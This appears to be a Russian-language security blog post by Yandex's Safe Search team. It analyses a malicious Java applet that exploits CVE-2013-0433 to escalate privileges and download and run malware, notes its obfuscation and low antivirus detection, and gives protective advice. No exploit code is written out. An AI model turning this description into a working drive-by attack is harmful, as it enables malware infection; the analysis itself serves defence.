При наличии уязвимой версии Java, вредоносный апплет 887.jar повышает свои привилегии в системе, загружает и запускает вредоносную программу. По данным сервиса VT на 12.02.2013, рассмотренный вредоносный апплет детектируют [5 антивирусов из 40](https://www.virustotal.com/file/2e2bf6ae9530f33e038bb9fa51824d92ff865a6c5ae56c7aea8d48887ae54092/analysis/1360660730/), а устанавливаемое с его помощью вредоносное ПО не детектирует [ни один антивирус из 40](https://www.virustotal.com/file/c5590081ed46e6c072fff2bc0f47e0a1f6a88dbdc3394e6a4157287937916be6/analysis/1360665088/). Злоумышленники почти всегда обфусцируют или шифруют вредоносный код внутри Java-апплетов, что позволяет им обходить сигнатурные методы детектирования. Так, рассматриваемый образец после декомпиляции имеет вид:
[](http://fotki.yandex.ru/users/safesearch/view/778345/)
[Посмотреть на Яндекс.Фотках](http://fotki.yandex.ru/users/safesearch/view/778345/)
Все строковые константы, встречающиеся в данном апплете, обфусцированы, имена переменных и классов изменены на случайные. В апплете эксплуатируется описанная уязвимость СVE-2013-0433:
[](http://fotki.yandex.ru/users/safesearch/view/778346/)
[Посмотреть на Яндекс.Фотках](http://fotki.yandex.ru/users/safesearch/view/778346/)
**Чтобы избежать заражения, мы рекомендуем:** * использовать актуальные версии ПО, обязательно обновлять Java и другие плагины;
* отключить в браузере запуск Java-апплетов по умолчанию, и подтверждать их запуск только для доверенных сайтов;
* использовать обычные антивирусы и следить за регулярностью обновления антивирусных баз.
***Команда Безопасного Поиска Яндекса*** | https://habr.com/ru/post/170921/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.